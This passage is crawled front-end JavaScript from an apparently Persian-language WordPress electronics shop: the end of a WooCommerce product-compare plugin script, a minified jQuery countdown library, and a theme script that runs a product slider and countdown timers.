window.history.replaceState('woo_better_compare','WooCommerce Better Compare',url)},getParameterByName:function(name,url){if(!url)url=window.location.href;name=name.replace(/[\[\]]/g,"\\$&");var regex=new RegExp("[?&]"+name+"(=([^&#]*)|&|#|$)"),results=regex.exec(url);if(!results)return null;if(!results[2])return'';return decodeURIComponent(results[2].replace(/\+/g," "))},removeURLParameter:function(url,parameter){var urlparts=url.split('?');if(urlparts.length>=2){var prefix=encodeURIComponent(parameter)+'=';var pars=urlparts[1].split(/[&;]/g);for(var i=pars.length;i-->0;){if(pars[i].lastIndexOf(prefix,0)!==-1){pars.splice(i,1)}}
url=urlparts[0]+'?'+pars.join('&');return url}else{return url}},isEmpty:function(obj){if(obj==null)return!0;if(obj.length>0)return!1;if(obj.length===0)return!0;for(var key in obj){if(hasOwnProperty.call(obj,key))return!1}
return!0},saveCookie:function(name,value,days){var expires="";if(days){var date=new Date();date.setTime(date.getTime()+(days*24*60*60*1000));expires="; expires="+date.toGMTString()}
var cookie=name+'='+JSON.stringify(value)+expires+'; path=/;';document.cookie=cookie},readCookie:function(name){var result=document.cookie.match(new RegExp(name+'=([^;]+)'));result&&(result=JSON.parse(result[1]));return result},deleteCookie:function(name){document.cookie=[name,'=; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/;'].join('')},getObjectSize:function(obj){var size=0,key;for(key in obj){if(obj.hasOwnProperty(key))size++}
return size},});$.fn[pluginName]=function(options){return this.each(function(){if(!$.data(this,"plugin_"+pluginName)){$.data(this,"plugin_"+pluginName,new Plugin(this,options))}})};$.fn.emulateTransitionEnd=function(duration){var called=!1
var $el=this
$(this).one('bsTransitionEnd',function(){called=!0})
var callback=function(){if(!called)$($el).trigger($.support.transition.end)}
setTimeout(callback,duration)
return this}
$(document).ready(function(){$("body").compareProducts(woocommerce_better_compare_options)})})(jQuery)

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://javan-electronic.ir/wp-content/themes/IranAvada-Child-Theme/iranavada-special-products/assets/js/jquery.countdown.min.js?ver=6.6.4
body_size: 2946
content:
!function(a){"use strict";"function"==typeof define&&define.amd?define(["jquery"],a):a(jQuery)}(function(a){"use strict";function b(a){if(a instanceof Date)return a;if(String(a).match(g))return String(a).match(/^[0-9]*$/)&&(a=Number(a)),String(a).match(/\-/)&&(a=String(a).replace(/\-/g,"/")),new Date(a);throw new Error("Couldn't cast `"+a+"` to a date object.")}function c(a){var b=a.toString().replace(/([.?*+^$[\]\\(){}|-])/g,"\\$1");return new RegExp(b)}function d(a){return function(b){var d=b.match(/%(-|!)?[A-Z]{1}(:[^;]+;)?/gi);if(d)for(var f=0,g=d.length;f<g;++f){var h=d[f].match(/%(-|!)?([a-zA-Z]{1})(:[^;]+;)?/),j=c(h[0]),k=h[1]||"",l=h[3]||"",m=null;h=h[2],i.hasOwnProperty(h)&&(m=i[h],m=Number(a[m])),null!==m&&("!"===k&&(m=e(l,m)),""===k&&m<10&&(m="0"+m.toString()),b=b.replace(j,m.toString()))}return b=b.replace(/%%/,"%")}}function e(a,b){var c="s",d="";return a&&(a=a.replace(/(:|;|\s)/gi,"").split(/\,/),1===a.length?c=a[0]:(d=a[0],c=a[1])),Math.abs(b)>1?c:d}var f=[],g=[],h={precision:100,elapse:!1,defer:!1};g.push(/^[0-9]*$/.source),g.push(/([0-9]{1,2}\/){2}[0-9]{4}( [0-9]{1,2}(:[0-9]{2}){2})?/.source),g.push(/[0-9]{4}([\/\-][0-9]{1,2}){2}( [0-9]{1,2}(:[0-9]{2}){2})?/.source),g=new RegExp(g.join("|"));var i={Y:"years",m:"months",n:"daysToMonth",d:"daysToWeek",w:"weeks",W:"weeksToMonth",H:"hours",M:"minutes",S:"seconds",D:"totalDays",I:"totalHours",N:"totalMinutes",T:"totalSeconds"},j=function(b,c,d){this.el=b,this.$el=a(b),this.interval=null,this.offset={},this.options=a.extend({},h),this.instanceNumber=f.length,f.push(this),this.$el.data("countdown-instance",this.instanceNumber),d&&("function"==typeof d?(this.$el.on("update.countdown",d),this.$el.on("stoped.countdown",d),this.$el.on("finish.countdown",d)):this.options=a.extend({},h,d)),this.setFinalDate(c),this.options.defer===!1&&this.start()};a.extend(j.prototype,{start:function(){null!==this.interval&&clearInterval(this.interval);var a=this;this.update(),this.interval=setInterval(function(){a.update.call(a)},this.options.precision)},stop:function(){clearInterval(this.interval),this.interval=null,this.dispatchEvent("stoped")},toggle:function(){this.interval?this.stop():this.start()},pause:function(){this.stop()},resume:function(){this.start()},remove:function(){this.stop.call(this),f[this.instanceNumber]=null,delete this.$el.data().countdownInstance},setFinalDate:function(a){this.finalDate=b(a)},update:function(){if(0===this.$el.closest("html").length)return void this.remove();var b,c=void 0!==a._data(this.el,"events"),d=new Date;b=this.finalDate.getTime()-d.getTime(),b=Math.ceil(b/1e3),b=!this.options.elapse&&b<0?0:Math.abs(b),this.totalSecsLeft!==b&&c&&(this.totalSecsLeft=b,this.elapsed=d>=this.finalDate,this.offset={seconds:this.totalSecsLeft%60,minutes:Math.floor(this.totalSecsLeft/60)%60,hours:Math.floor(this.totalSecsLeft/60/60)%24,days:Math.floor(this.totalSecsLeft/60/60/24)%7,daysToWeek:Math.floor(this.totalSecsLeft/60/60/24)%7,daysToMonth:Math.floor(this.totalSecsLeft/60/60/24%30.4368),weeks:Math.floor(this.totalSecsLeft/60/60/24/7),weeksToMonth:Math.floor(this.totalSecsLeft/60/60/24/7)%4,months:Math.floor(this.totalSecsLeft/60/60/24/30.4368),years:Math.abs(this.finalDate.getFullYear()-d.getFullYear()),totalDays:Math.floor(this.totalSecsLeft/60/60/24),totalHours:Math.floor(this.totalSecsLeft/60/60),totalMinutes:Math.floor(this.totalSecsLeft/60),totalSeconds:this.totalSecsLeft},this.options.elapse||0!==this.totalSecsLeft?this.dispatchEvent("update"):(this.stop(),this.dispatchEvent("finish")))},dispatchEvent:function(b){var c=a.Event(b+".countdown");c.finalDate=this.finalDate,c.elapsed=this.elapsed,c.offset=a.extend({},this.offset),c.strftime=d(this.offset),this.$el.trigger(c)}}),a.fn.countdown=function(){var b=Array.prototype.slice.call(arguments,0);return this.each(function(){var c=a(this).data("countdown-instance");if(void 0!==c){var d=f[c],e=b[0];j.prototype.hasOwnProperty(e)?d[e].apply(d,b.slice(1)):null===String(e).match(/^[$A-Z_][0-9A-Z_$]*$/i)?(d.setFinalDate.call(d,e),d.start()):a.error("Method %s does not exist on jQuery.countdown".replace(/\%s/gi,e))}else new j(this,b[0],b[1])})}});

jQuery(document).ready(function($){
    var items = $('.w3-sj-slides'), //grab all slides
        heights = [], //create empty array to store height values
        tallest; //create variable to make note of the tallest slide

    if (items.length) {
        function normalizeHeights() {
            items.each(function() { //add heights to array
                heights.push($(this).height());
            });
            tallest = Math.max.apply(null, heights); //cache largest value
            items.each(function() {
                $(this).css('min-height',tallest + 'px');
            });
        };
        normalizeHeights();

        $(window).on('resize orientationchange', function () {
            tallest = 0, heights.length = 0; //reset vars
            items.each(function() {
                $(this).css('min-height','0'); //reset min-height
            });
            normalizeHeights(); //run it again
        });
    }

    var totalItems = $('.w3-sj-items').length;
    var currentIndex = $('div.w3-sj-active').index();
    $('.num').html(''+currentIndex+'/'+totalItems+'');

    $('.carouselExampleControls').on('click', function () {
      currentIndex = $('div.w3-sj-active').index();
      $('.num').html(''+currentIndex+'/'+totalItems+'');
    });


  $('.sscw-countdown').each(function() {
    var $countdown = $(this);

    $countdown.countdown($countdown.data('date'), function(event) {
      
      var htmlCounter = '';
      if( event.strftime('%-D') == 0 ){
        htmlCounter = event.strftime('<span class="sscw-time-box"><span class="sscw-time-content"><span class="sscw-time">%H</span></span><div class="sjsp-countdown-hour-text"> '+ sscw_params.text_hours +'</div></span><span class="sscw-time-box-dot">:</span><span class="sscw-time-box"><span class="sscw-time-content"><span class="sscw-time">%M</span></span><div class="sjsp-countdown-min-text"> '+ sscw_params.text_mins +'</div></span><span class="sscw-time-box-dot">:</span><span class="sscw-time-box"><span class="sscw-time-content"><span class="sscw-time">%S</span></span><div class="sjsp-countdown-sec-text"> '+ sscw_params.text_secs +'</div></span>');
      }else{
        htmlCounter = event.strftime('<span class="sscw-time-box"><span class="sscw-time-content"><span class="sscw-time">%D</span></span><div class="sjsp-countdown-day-text">'+ sscw_params.text_days +'</div></span><span class="sscw-time-box-dot">:</span><span class="sscw-time-box"><span class="sscw-time-content"><span class="sscw-time">%H</span></span><div class="sjsp-countdown-hour-text"> '+ sscw_params.text_hours +'</div></span><span class="sscw-time-box-dot">:</span><span class="sscw-time-box"><span class="sscw-time-content"><span class="sscw-time">%M</span></span><div class="sjsp-countdown-min-text"> '+ sscw_params.text_mins +'</div></span><span class="sscw-time-box-dot">:</span><span class="sscw-time-box"><span class="sscw-time-content"><span class="sscw-time">%S</span></span><div class="sjsp-countdown-sec-text"> '+ sscw_params.text_secs +'</div></span>');
      }
      $(this).html( htmlCounter );

    });
  });

  $('.sscw-countdown-single').each(function () {
    var $countdown = $(this);

    $countdown.countdown($countdown.data('date'), function(event) {

      var htmlCounter = '';
      if( event.strftime('%-D') == 0 ){
        htmlCounter = event.strftime('<span class="sscw-time-box"><span class="sscw-time-content"><span class="sscw-time">%H</span></span><div class="sjsp-countdown-hour-text"></div></span><span class="sscw-time-box-dot">:</span><span class="sscw-time-box"><span class="sscw-time-content"><span class="sscw-time">%M</span></span><div class="sjsp-countdown-min-text"></div></span><span class="sscw-time-box-dot">:</span><span class="sscw-time-box"><span class="sscw-time-content"><span class="sscw-time">%S</span></span><div class="sjsp-countdown-sec-text"></div></span>');
      }else{
        htmlCounter = event.strftime('<span class="sscw-time-box"><span class="sscw-time-content"><span class="sscw-time">%D</span></span><div class="sjsp-countdown-day-text"></div></span><span class="sscw-time-box-dot">:</span><span class="sscw-time-box"><span class="sscw-time-content"><span class="sscw-time">%H</span></span><div class="sjsp-countdown-hour-text"></div></span><span class="sscw-time-box-dot">:</span><span class="sscw-time-box"><span class="sscw-time-content"><span class="sscw-time">%M</span></span><div class="sjsp-countdown-min-text"></div></span><span class="sscw-time-box-dot">:</span><span class="sscw-time-box"><span class="sscw-time-content"><span class="sscw-time">%S</span></span><div class="sjsp-countdown-sec-text"></div></span>');
      }
      $(this).html( htmlCounter );

    });
  });

  $('.sscw-countdown-raw').each(function () {

    var $countdown  = $(this);
    var opts     = $(this).data('options');
    $countdown.countdown($countdown.data('date'), function(event) {
      var htmlCounter = '';
      if( event.strftime('%-D') != 0 ){
        htmlCounter+= '%D:';
      }
      htmlCounter+= '%H:%M:%S';

      if( opts !== undefined ){
        var options = opts.split('|');
        for ( var i = 0; i < options.length; i++ ) {
          var option = options[i];
          if( option == 'spancolon' || option == 'colonspan' ){
            htmlCounter = htmlCounter.split(':').join('<span class="colon">:</span>');
            continue;
          }
          if( option == 'box' ){
            htmlCounter = htmlCounter.replace('%D', '<span class="box day">%D</span>');
            htmlCounter = htmlCounter.replace('%H', '<span class="box hour">%H</span>');
            htmlCounter = htmlCounter.replace('%M', '<span class="box minute">%M</span>');
            htmlCounter = htmlCounter.replace('%S', '<span class="box second">%S</span>');
          }
          if( option == 'label' ){
            htmlCounter = htmlCounter.replace('%D', '%D<span class="label day">روز</span>');
            htmlCounter = htmlCounter.replace('%H', '%H<span class="label hour">ساعت</span>');
            htmlCounter = htmlCounter.replace('%M', '%M<span class="label minute">دقیقه</span>');
            htmlCounter = htmlCounter.replace('%S', '%S<span class="label second">ثانیه</span>');
          }
        }
      }

      $(this).html( event.strftime( htmlCounter ) );
    });
  });

});


var slideIndex = 1;
showDivs(slideIndex);


function plusDivs(n) {
  showDivs(slideIndex += n);
}

function showDivs(n) {
  var i;
  var x = document.getElementsByClassName("w3-sj-items");
  if (n > x.length) {slideIndex = 1}
  if (n < 1) {slideIndex = x.length}
  for (i = 0; i < x.length; i++) {
     x[i].style.display = "none";
  }
  for (i = 0; i < x.length; i++) {
   x[i].className = x[i].className.replace(" w3-sj-active", "");
  }
  if( x[slideIndex-1] !== undefined ){
    x[slideIndex-1].style.display = "block";
    x[slideIndex-1].className += " w3-sj-active";
  }
}

function hasClass(element, className) {
    return (' ' + element.className + ' ').indexOf(' ' + className+ ' ') > -1;
}
//Check for mouse in box or not
var inSpecialBox = false;
setInterval(function(){
  if( ! inSpecialBox ){
    plusDivs(1);
    var totalItems = document.getElementsByClassName('w3-sj-items');
    var currentIndex = 1;
    for( var i = 0; i < totalItems.length; i++ ){
      if( hasClass(totalItems[i], 'w3-sj-active') ){
        currentIndex = i + 1;
        break;
      }
    }
    try{
      document.getElementsByClassName("num")[0].innerHTML = ''+currentIndex+'/'+totalItems.length+'';
    }catch(e){}
  }
}, 7000 );
var specialBox = document.getElementsByClassName('w3-sj-box');
if( specialBox.length ){
  specialBox[0].onmouseenter = function(){
    // console.log( 'mouse Enter' );
    inSpecialBox = true;
  }
  specialBox[0].onmousemove = function(){
    // console.log( 'mouse move' );
    inSpecialBox = true;
  }
  specialBox[0].onmouseleave = function(){
    // console.log( 'mouse leave' );
    inSpecialBox = false;
  }
}